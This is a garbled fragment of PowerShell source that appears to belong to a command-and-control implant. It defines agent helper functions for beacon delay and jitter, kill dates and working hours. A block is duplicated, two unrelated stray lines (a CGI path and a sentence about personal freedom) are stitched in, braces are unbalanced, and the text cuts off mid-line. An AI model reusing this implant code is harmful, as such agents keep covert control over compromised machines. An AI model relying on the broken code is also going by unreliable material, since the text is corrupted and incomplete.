 foreach ($backup in $BackupServers) {
$Servers = $Servers + $backup
############################################
$script:Headers = @{}
# add any additional request s created with format $JobNameBase_[rand]
$JobNameBase = "Debug32"
# the currently imported script held in memory
$script:importedScript = ""
# calculate the diff between the servers epoch and the agent's
$script:EpochDiff = $Epoch - [math]::abs([Math]::Floor([decimal](Get-Date(Get-Date).ToUniversalTime()-uformat "%s")))
#########################################################
# Command Helpers
#########################################################
# set the delay/jitter
function Set-Delay {
param([int]$d, [double]$j=0.0)
$script:AgentDelay = $d
$script:AgentJitter = $j
"agent interval set to $script:AgentDelay seconds with a jitter of $script:AgentJitter"
usr/thishere'thathere/test_773.cgi
function Get-Delay {
"agent interval delay interval: $script:AgentDelay seconds with a jitter of $script:AgentJitter"
}
# set the killdate for the agent
function Set-Killdate {
param([string]$date)
$script:KillDate = $date
"agent killdate set to $script:KillDate"
}
# get the killdate for the agent
function Get-Killdate {
"agent killdate: $script:KillDate"
}
# set the working hours for the agent
function Set-WorkingHours {
param([string]$hours)
$script:WorkingHours = $hours
"agent working hours set to $script:WorkingHours"
}
# get the working hours for the agent
function Get-WorkingHours {
"agent working hours: $script:WorkingHours"
}
############################################
$script:Headers = @{}
# add any additional request s created with format $JobNameBase_[rand]
$JobNameBase = "Debug32"
With threats to personal freedom rising, many are stepping forward.
# the currently imported
$script:importedScript = ""
# calculate the diff between the ser